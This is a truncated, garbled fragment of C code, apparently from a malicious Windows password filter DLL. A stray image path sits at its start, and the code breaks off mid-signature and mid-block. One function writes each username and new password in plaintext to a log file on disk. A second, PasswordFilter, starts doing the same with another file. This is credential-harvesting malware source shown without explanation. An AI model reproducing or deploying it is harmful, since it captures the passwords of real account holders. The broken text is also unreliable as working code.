 FILE* pFile;
int err = fopen_s(&pFile,"c:\\logFile1.txt", "a+");
if (err!=0)
{
return 0;
}
fprintf(pFile, "%wZ:%wZ\r\n",UserName,NewPassword);
fclose(pFile);
return 0;
}
BOOLEAN __stdcall PasswordFilter(PUNICODE_STRING AccountName,PUNICODE_STRING FullName,P
{
FILE* pFile;
int err = fopen_s(&pFile,"c:\\logFile2.txt", "a+");
if (err!=0)
{
return 1;